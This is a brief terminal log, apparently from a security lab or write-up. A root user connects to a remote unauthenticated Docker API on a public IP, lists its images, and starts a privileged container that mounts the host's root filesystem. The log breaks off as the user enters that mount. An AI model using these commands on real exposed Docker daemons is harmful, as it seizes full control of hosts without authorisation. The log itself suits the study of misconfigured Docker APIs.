 root@Riter:~# export DOCKER_HOST="tcp://3.250.173.101:2375"
root@Riter:~# docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES
root@Riter:~# docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    ff26aa8b6d60   7 months ago   13.1MB
ubuntu       16.04     6cea2e271c59   7 months ago   148MB
ubuntu       18.04     e158803034e4   7 months ago   102MB
ubuntu       20.04     e2bcf26b65cc   7 months ago   89.9MB
ubuntu       latest    e2bcf26b65cc   7 months ago   89.9MB
root@Riter:~# docker run --rm -it --privileged --net=host -v /:/tmp/docker alpine
/ # cd /tmp/docker/